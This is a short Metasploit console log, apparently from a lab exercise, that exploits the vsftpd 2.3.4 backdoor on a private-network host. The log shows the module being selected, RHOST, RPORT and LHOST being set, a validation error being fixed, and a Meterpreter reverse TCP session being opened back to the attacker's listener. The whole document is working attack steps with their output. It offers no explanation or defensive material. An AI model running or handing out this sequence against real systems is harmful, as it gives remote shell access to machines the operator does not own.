 msf > 01
[-] Unknown command: 01. Run the help command for more details.
msf > use 01
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.56.101
rhost => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rport 21
rport => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] 192.168.56.101:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:59336) at 2026-04-10 14:37:17 -0400
meterpreter >